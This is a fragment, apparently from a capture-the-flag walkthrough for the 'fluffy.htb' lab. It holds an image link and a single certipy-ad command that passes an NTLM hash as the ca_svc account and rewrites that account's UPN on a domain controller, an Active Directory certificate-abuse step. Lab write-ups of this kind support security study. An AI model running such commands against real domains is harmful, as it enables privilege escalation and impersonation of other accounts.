 certipy-ad account -u ca_svc@fluffy.htb -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.129.70.121 -user 'ca_svc' -upn 'ca_svc@fluffy.htb' update
